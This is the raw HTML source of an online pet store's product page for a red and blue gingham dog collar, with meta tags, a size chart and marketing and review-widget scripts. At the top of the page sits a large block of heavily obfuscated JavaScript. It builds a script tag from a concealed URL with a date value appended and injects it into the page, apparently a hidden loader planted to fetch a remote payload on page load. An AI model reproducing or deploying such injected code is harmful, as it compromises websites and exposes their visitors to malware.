W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Yellow Dog Design - Gingham Red &amp; Blue Collar">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345">
      
      <meta property="og:image:width" content="1536">
      <meta property="og:image:height" content="1536">
    
  
  <meta property="product:price:amount" content="11.95">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Unleash your pup&#39;s stylish side with Yellow Dog Design&#39;s Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup&#39;s wardrobe.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Yellow Dog Design - Gingham Red &amp; Blue Collar">
  <meta name="twitter:description" content="
Unleash your pup&#39;s stylish side with Yellow Dog Design&#39;s Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup&#39;s wardrobe.










Length


Width




X-Small


8”-12”


3/8&quot;




Small


10”-14”


3/4&quot;




Medium


14”-20”


1”




Large


18”-28”


1”





*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!
---
Every Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_240x.jpg?v=1751311345">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Yellow Dog Design - Gingham Red &amp; Blue Collar">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Yellow Dog Design - Gingham Red \u0026 Blue Collar",
          ProductID: 9961727505,
          Categories: ["All","Collars","Dog Leashes\/Collars\/Harnesses","Made in the USA","Shop For Dogs","Top Pet Brands","Yellow Dog Design"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_grande.jpg?v=1751311345",
          URL: "https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar",
          Brand: "Yellow Dog Design",
          Price: "$11.95",
          Value: "11.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John 